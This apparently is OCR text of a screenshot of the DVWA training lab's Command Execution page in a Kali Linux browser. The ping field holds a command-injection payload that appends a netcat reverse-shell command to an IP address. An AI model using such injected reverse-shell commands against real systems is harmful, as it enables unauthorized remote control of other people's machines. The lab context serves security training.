 1 2 3 4
10:34
NETCAT
Screenshot taken
View image
Damn Vulnerable Web Ap
Settings
192.168.107.132/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
)7.131 | nc -e /bin/sh 192.168.107.131 5555 submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
192.168.107.132